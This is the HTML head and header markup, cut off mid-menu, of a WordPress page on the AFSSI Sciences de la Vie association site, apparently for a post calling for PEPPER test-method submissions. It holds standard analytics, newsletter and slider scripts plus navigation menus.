<link rel='stylesheet' id='sib-front-css-css' href='https://www.afssi.fr/wp-content/plugins/mailin/css/mailin-front.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://www.afssi.fr/wp-content/uploads/fusion-styles/11f32a3b8518a0fc2d560c85bdcc43cd.min.css?ver=3.7.1' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://www.afssi.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.afssi.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.afssi.fr/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.5.3" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.afssi.fr","hash_tracking":"false","v4_id":"G-V193555Y0D"};/* ]]> */
</script>
<script data-service="addtoany" data-category="marketing" type="text/plain" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script data-service="addtoany" data-category="marketing" type="text/plain" defer src="https://www.afssi.fr/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="//www.afssi.fr/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" async id="tp-tools-js"></script>
<script type="text/javascript" src="//www.afssi.fr/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.34" async id="revmin-js"></script>
<script type="text/javascript" src="https://www.afssi.fr/wp-content/plugins/simple-pdf-viewer/js/main.js?ver=6.7.2" id="s_pdf_scripts-js"></script>
<script type="text/javascript" id="sib-front-js-js-extra">
/* <![CDATA[ */
var sibErrMsg = {"invalidMail":"Veuillez entrer une adresse e-mail valide.","requiredField":"Veuillez compl\u00e9ter les champs obligatoires.","invalidDateFormat":"Veuillez entrer une date valide.","invalidSMSFormat":"Veuillez entrer une num\u00e9ro de t\u00e9l\u00e9phone valide."};
var ajax_sib_front_object = {"ajax_url":"https:\/\/www.afssi.fr\/wp-admin\/admin-ajax.php","ajax_nonce":"3f6f8621c8","flag_url":"https:\/\/www.afssi.fr\/wp-content\/plugins\/mailin\/img\/flags\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.afssi.fr/wp-content/plugins/mailin/js/mailin-front.js?ver=1749642100" id="sib-front-js-js"></script>
<link rel="https://api.w.org/" href="https://www.afssi.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.afssi.fr/wp-json/wp/v2/posts/162433" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.afssi.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<meta name="generator" content="WooCommerce 6.4.1" />
<link rel='shortlink' href='https://www.afssi.fr/?p=162433' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.afssi.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.afssi.fr%2Fblog%2Fappel-a-soumission-de-methodes-dessai-pour-pre-validataion-pepper%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.afssi.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.afssi.fr%2Fblog%2Fappel-a-soumission-de-methodes-dessai-pour-pre-validataion-pepper%2F&#038;format=xml" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.afssi.fr"><link rel="alternate" href="https://www.afssi.fr/wp-json/tribe/events/v1/" /><style>.cmplz-hidden{display:none!important;}</style><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .sm-flex-align-center{justify-content:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-flex-align-flex-start{justify-content:flex-start !important;}body:not(.fusion-builder-ui-wireframe) .sm-flex-align-flex-end{justify-content:flex-end !important;}body:not(.fusion-builder-ui-wireframe) .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .md-flex-align-center{justify-content:center !important;}body:not(.fusion-builder-ui-wireframe) .md-flex-align-flex-start{justify-content:flex-start !important;}body:not(.fusion-builder-ui-wireframe) .md-flex-align-flex-end{justify-content:flex-end !important;}body:not(.fusion-builder-ui-wireframe) .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .lg-flex-align-center{justify-content:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-flex-align-flex-start{justify-content:flex-start !important;}body:not(.fusion-builder-ui-wireframe) .lg-flex-align-flex-end{justify-content:flex-end !important;}body:not(.fusion-builder-ui-wireframe) .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script type="text/javascript" src="https://cdn.brevo.com/js/sdk-loader.js" async></script>
<script type="text/javascript">
  window.Brevo = window.Brevo || [];
  window.Brevo.push(['init', {"client_key":"0omnyh80eb2di80rta9d6","email_id":null,"push":{"customDomain":"https:\/\/www.afssi.fr\/wp-content\/plugins\/mailin\/"},"service_worker_url":"sw.js?key=${key}","frame_url":"brevo-frame.html"}]);
</script><meta name="generator" content="Powered by Slider Revolution 6.7.34 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<!-- Global Site Tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-2462295-41"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-2462295-41');
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LX43LWQYKR"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LX43LWQYKR');
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-CL46B3CNN1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-CL46B3CNN1');
</script>

<script src="https://cdn.brevo.com/js/sdk-loader.js" async></script>
<script>
    // Version: 2.0
    window.Brevo = window.Brevo || [];
    Brevo.push([
        "init",
        {
        client_key: "0omnyh80eb2di80rta9d6",
        // Optional: Add other initialization options, see documentation
        }
    ]);
</script>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PPR7M6D');</script>
<!-- End Google Tag Manager -->
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.6.3/css/all.css" integrity="sha384-UHRtZLI+pbxtHCWp1t77Bi1L4ZtiqrqD80Kn4Z8NTSRyMA2Fd33n5dQ8lWUE00s/" crossorigin="anonymous">

<!-- RECAPTCHA API code -->
<script src="https://www.google.com/recaptcha/enterprise.js?render=6LeKi-UqAAAAAIyhBdJ3Ex-WMwg5TGPJoZOeb1MA"></script>

<script src="https://cdn.brevo.com/js/sdk-loader.js" async></script>
<script>
    // Version: 2.0
    window.Brevo = window.Brevo || [];
    Brevo.push([
        "init",
        {
        client_key: "0omnyh80eb2di80rta9d6",
        // Optional: Add other initialization options, see documentation
        }
    ]);
</script></head>

<body data-cmplz=1 class="post-template-default single single-post postid-162433 single-format-standard theme-Avada do-etfw woocommerce-no-js tribe-no-js membership-content access-restricted fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow- layout-scroll-offset-full avada-has-zero-margin-offset-top has-sidebar fusion-top-header menu-text-align-center fusion-woo-product-design-clean fusion-woo-shop-page-columns-3 fusion-woo-related-columns-4 fusion-woo-archive-page-columns-3 avada-has-woo-gallery-disabled woo-sale-badge-circle woo-outofstock-badge-top_bar mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v3 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-clean fusion-main-menu-search-overlay fusion-avatar-circle avada-sticky-shrinkage avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-medium avada-ec-not-100-width avada-ec-meta-layout-sidebar avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-pagetitle-bg-full avada-has-pagetitle-bg-parallax avada-has-main-nav-search-icon avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-has-slidingbar-widgets avada-has-slidingbar-position-top avada-slidingbar-toggle-style-circle avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v2" >

		<a class="skip-link screen-reader-text" href="#content">Passer au contenu</a>

	<div id="boxed-wrapper">
		<div class="fusion-sides-frame"></div>
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
			
				
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v3 fusion-logo-alignment fusion-logo-left fusion-sticky-menu-1 fusion-sticky-logo-1 fusion-mobile-logo-  fusion-mobile-menu-design-modern">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
					<div class="col-md-5 col-lg-4 hidden-sm nopadding">
				<div class="fusion-contact-info"><span class="fusion-contact-info-phone-number">Association Française des Sociétés de Services et d'Innovation</span></div>			</div>
			<div class="col-md-7 col-lg-8 text-right">
				<div class="fusion-alignright">
											<div class="hidden-sm">
							<div class="fusion-social-links-header"><div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style data-placement="bottom" data-title="Twitter" data-toggle="tooltip" title="Twitter" href="https://twitter.com/afssi_sante" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style data-placement="bottom" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/company/afssi-sciences-de-la-vie" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a></div></div></div>						</div>
										<ul class="top_links">
						<li class="item_top_links">
							<a href="https://www.afssi.fr/espace-membre/"><i class="fa fa-lock"></i> Connexion membre</a>
						</li>
						<li class="item_top_links hidden-xs">
							<a href="https://www.afssi.fr/presse/"><i class="fa fa-comment"></i> Espace presse</a>
						</li>
						<li class="item_top_links hidden-xs">
							<a href="https://www.afssi.fr/newsletter/"><i class="fa fa-envelope"></i> Newsletter</a>
						</li>
					</ul>
				</div>
			</div>
			</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
		<div class="col-sm-2 nopadding">
				<div class="fusion-logo" data-margin-top="20px" data-margin-bottom="20px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://www.afssi.fr/" >

						<!-- standard logo -->
			<img src="https://www.afssi.fr/wp-content/uploads/2024/05/Logo_AFSSI_2023_250.png" srcset="https://www.afssi.fr/wp-content/uploads/2024/05/Logo_AFSSI_2023_250.png 1x" width="260" height="75" alt="AFSSI Sciences de la Vie Logo" data-retina_logo_url="" class="fusion-standard-logo" />

			
											<!-- sticky header logo -->
				<img src="https://www.afssi.fr/wp-content/uploads/2024/05/Logo_AFSSI_2023_170.png" srcset="https://www.afssi.fr/wp-content/uploads/2024/05/Logo_AFSSI_2023_170.png 1x" width="187" height="62" alt="AFSSI Sciences de la Vie Logo" data-retina_logo_url="" class="fusion-sticky-logo" />
					</a>
		</div>		</div>
		<div class="col-xs-12 col-sm-10">
			<nav class="fusion-main-menu" aria-label="Menu principal"><div class="fusion-overlay-search"><form role="search" class="searchform" method="get" action="https://www.afssi.fr/">
	<div class="search-table">
		<div class="search-field">
			<input type="text" value="" name="s" class="s" placeholder="Rechercher..." />
		</div>
		<div class="search-button">
			<input type="submit" class="searchsubmit" value="&#xf002;" />
		</div>
	</div>
</form>
<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Fermer la recherche" class="fusion-close-search"></a></div><ul id="menu-main-menu" class="fusion-menu"><li  id="menu-item-281"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-281"  data-item-id="281"><a  href="https://www.afssi.fr/la-filiere/" class="fusion-bar-highlight"><span class="menu-text">La filière</span></a></li><li  id="menu-item-1197"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1197 fusion-dropdown-menu"  data-item-id="1197"><a  href="https://www.afssi.fr/lafssi/" class="fusion-bar-highlight"><span class="menu-text">L&rsquo;AFSSI</span></a><ul class="sub-menu"><li  id="menu-item-1521"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1521 fusion-dropdown-submenu" ><a  href="https://www.afssi.fr/lafssi/" class="fusion-bar-highlight"><span>L&rsquo;AFSSI Sciences de la Vie</span></a></li><li  id="menu-item-76700"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76700 fusion-dropdown-submenu" ><a  href="https://www.afssi.fr/mot-du-president/" class="fusion-bar-highlight"><span>Le mot de la Présidente</span></a></li><li  id="menu-item-76433"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76433 fusion-dropdown-submenu" ><a  href="https://www.afssi.fr/referents-regionaux/" class="fusion-bar-highlight"><span>Les référents régionaux AFSSI</span></a></li><li  id="menu-item-297"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297 fusion-dropdown-submenu" ><a  href="https://www.afssi.fr/le-reseau-afssi/" class="fusion-bar-highlight"><span>Le réseau AFSSI</span></a></li><li  id="menu-item-298"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-298 fusion-dropdown-submenu" ><a  href="https://www.afssi.fr/partenaires-experts/" class="fusion-bar-highlight"><span>Nos partenaires experts</span></a><ul class="sub-menu"><li  id="menu-item-4501"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4501" ><a  href="https://www.afssi.fr/blog/category/conseils-dexperts/" class="fusion-bar-highlight"><span>Conseils d&rsquo;experts</span></a></li></ul></li></ul></li><li  id="menu-item-7423"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7423 fusion-dropdown-menu"  data-item-id="7423"><a  href="https://www.afssi.fr/nos-membres/" class="fusion-bar-highlight"><span class="menu-text">Nos membres</span></a><ul class="sub-menu"><li  id="menu-item-7422"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7422 fusion-dropdown-submenu" ><a  href="https://www.afssi.fr/nos-membres/" class="fusion-bar-highlight"><span>Nos membres</span></a></li><li  id="menu-item-292769"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292769 fusion-dropdown-submenu" ><a  href="https://www.afssi.fr/network/" class="fusion-bar-highlight"><span>Cartographie 3 Clics</span></a></li><li  id="menu-item-76434"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76434 fusion-dropdown-submenu" ><a  href="https://www.afssi.fr/referents-regionaux/" class="fusion-bar-highlight"><span>Les référents régionaux AFSSI</span></a></li><li  id="menu-item-293"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293 fusion-dropdown-submenu" ><a  href="https://www.afssi.fr/actus-membres/" class="fusion-bar-highlight"><span>Actualités de nos membres</span></a></li><li  id="menu-item-81658"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81658 fusion-dropdown-submenu" ><a  href="https://www.afssi.fr/membre-video/" class="fusion-bar-highlight"><span>Nos membres en vidéo</span></a></li></ul></li><li  id="menu-item-278"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"  data-item-id="278"><a  href="https://www.afssi.fr/adherer/" class="fusion-bar-highlight"><span class="menu-text">J&rsquo;adhère</span></a></li><li  id="menu-item-8"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8 fusion-dropdown-menu"  data-item-id="8"><a  href="https://www.afssi.fr/actualites/" class="fusion-bar-highlight"><span class="menu-text">Actualités</span></a><ul class="sub-menu"><li  id="menu-item-1472"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1472 fusion-dropdown-submenu" ><a  href="https://www.afssi.fr/actualites/" class="fusion-bar-highlight"><span>Actualités</span></a></li><li  id="menu-item-286"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-286 fusion-dropdown-submenu" ><a  href="https://www.afssi.fr/evenements/" class="fusion-bar-highlight"><span>Événements</span></a><ul class="sub-menu"><li  id="menu-item-5113"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5113" ><a  href="https://www.afssi.fr/events/categorie/evenement-afssi/list/" class="fusion-bar-highlight"><span>Made by AFSSI</span></a></li><li  id="menu-item-7152"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7152" ><a  href="https://www.afssi.fr/events/categorie/evenement-partenaire/list/" class="fusion-bar-highlight"><span>Evénements partenaires</span></a></li></ul></li><li  id="menu-item-285"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-285 fusion-dropdown-submenu" ><a  href="https://www.afssi.fr/presse/" class="fusion-bar-highlight"><span>Espace presse</span></a></li><li  id="menu-item-4500"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4500 fusion-dropdown-submenu" ><a  href="https://www.afssi.fr/blog/category/conseils-dexperts/" class="fusion-bar-highlight"><span>Conseils d&rsquo;experts</span></a></li></ul></li><li  id="menu-item-2591"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2591 fusion-menu-item-button"  data-item-id="2591"><a  href="https://www.afssi.fr/espace-membre/" class="fusion-bar-highlight"><span class="menu-text fusion-button button-default button-small"><span class="button-icon-divider-left"><i class="glyphicon  fa fa-lock" aria-hidden="true"></i></span><span class="fusion-button-text-left">Espace membre</span></span></a></li><li  id="menu-item-2595"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2595"  data-item-id="2595"><a  href="https://www.afssi.fr/contact" class="fusion-bar-highlight"><span class="menu-text"><i class="far fa-envelope"></i></span></a></li><li class="fusion-custom-menu-item fusion-main-menu-search fusion-search-overlay"><a class="fusion-main-menu-icon fusion-bar-highlight" href="#" aria-label="Recherche" data-title="Recherche" title="Recherche" role="button" aria-expanded="false"></a></li></ul></nav><nav class="fusion-main-menu fusion-sticky-menu" aria-label="Menu principal Sticky"><div class="fusion-overlay-search"><form role="search" class="searchform" method="get" action="https://www.afssi.fr/">
	<div class="search-table">
		<div class="search-field">
			<input type="text" value="" name="s" class="s" placeholder="Rechercher..." />
		</div>
		<div class="search-button">
			<input type="submit" class="searchsubmit" value="&#xf002;" />
		</div>
	</div>
</form>
<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Fermer la recherche" class="fusion-close-search"></a></div><ul id="menu-main-menu-1" class="fusion-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-281"  data-item-id="281"><a  href="https://www.afssi.fr/la-filiere/" class="fusion-bar-highlight"><span class="menu-text">La filière</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1197 fusion-dropdown-menu"  data-item-id="1197"><a  href="https://www.afssi.fr/lafssi/" class="fusion-bar-highlight"><span class="menu-text">L&rsquo;AFSSI</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1521 fusion-dropdown-submenu" ><a  href="https://www.afssi.fr/lafssi/" class="fusion-bar-highlight"><span>L&rsquo;AFSSI Sciences de la Vie</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76700 fusion-dropdown-submenu" ><a  href="https://www.afssi.fr/mot-du-president/" class="fusion-bar-highlight"><span>Le mot de la Présidente</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76433 fusion-dropdown-submenu" ><a  href="https://www.afssi.fr/referents-regionaux/" class="fusion-bar-highlight"><span>Les référents régionaux AFSSI</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297 fusion-dropdown-submenu" ><a  href="https://www.afssi.fr/le-reseau-afssi/" class="fusion-bar-highlight"><span>Le réseau AFSSI</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-298 fusion-dropdown-submenu" ><a  href="https://www.afssi.fr/partenaires-experts/" class="fusion-bar-highlight"><span>Nos partenaires experts</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4501" ><a  href="https://www.afssi.fr/blog/category/conseils-dexperts/" class="fusion-bar-highlight"><span>Conseils d&rsquo;experts</span></a></li></ul></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7423 fusion-dropdown-menu"  data-item-id="7423"><a  href="https://www.afssi.fr/nos-membres/" class="fusion-bar-highlight"><span class="menu-text">Nos membres</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7422 fusion-dropdown-submenu" ><a  href="https://www.afssi.fr/nos-membres/" class="fusion-bar-highlight"><span>Nos membres</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292769 fusion-dropdown-submenu" ><a  href="https://www.afssi.fr/network/" class="fusion-bar-highlight"><span>Cartographie 3 Clics</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76434 fusion-dropdown-submenu" ><a  href="https://www.afssi.fr/referents-regionaux/" class="fusion-bar-highlight"><span>Les référents régionaux AFSSI</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293 fusion-dropdown-submenu" ><a  href="https://www.afssi.fr/actus-membres/" class="fusion-bar-highlight"><span>Actualités de nos membres</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81658 fusion-dropdown-submenu" ><a  href="https://www.afssi.fr/membre-video/" class="fusion-bar-highlight"><span>Nos membres en vidéo</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"  data-item-id="278"><a  href="https://www.afssi.fr/adherer/" class="fusion-bar-highlight"><span class="menu-text">J&rsquo;adhère</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8 fusion-dropdown-menu"  data-item-id="8"><a  href="https://www.afssi.fr/actualites/" class="fusion-bar-highlight"><span class="menu-text">Actualités</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1472 fusion-dropdown-submenu" ><a  href="https://www.afssi.fr/actualites/" class="fusion-bar-highlight"><span>Actualités</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-286 fusion-dropdown-submenu" ><a  href="https://www.afssi.fr/evenements/" class="fusion-bar-highlight"><span>Événements</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5113" ><a  href="https://www.afssi.fr/events/categorie/evenement-afssi/list/" class="fusion-bar-highlight"><span>Made by AFSSI</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7152" ><a  href="https://www.afssi.fr/events/categorie/evenement-partenaire/list/" class="fusion-bar-highlight"><span>Evénements partenaires</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-285 